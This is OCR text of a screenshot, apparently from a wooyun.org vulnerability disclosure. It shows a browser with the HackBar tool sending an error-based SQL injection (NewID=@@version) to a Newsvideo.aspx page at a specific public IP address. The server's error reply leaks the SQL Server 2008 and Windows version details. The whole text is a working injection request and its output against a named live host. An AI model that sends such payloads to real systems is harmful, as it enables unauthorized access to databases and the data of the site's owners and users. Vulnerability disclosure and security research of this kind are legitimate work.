 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
218.64.77.41/public/Newsvideo.aspx?NewID=@@vers
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://218.64.77.41/public/Newsvideo.aspx?NewID=@@version
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 (RTM) - 10.0.1600.22 (X64)
Jul 9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
www.wooyun.org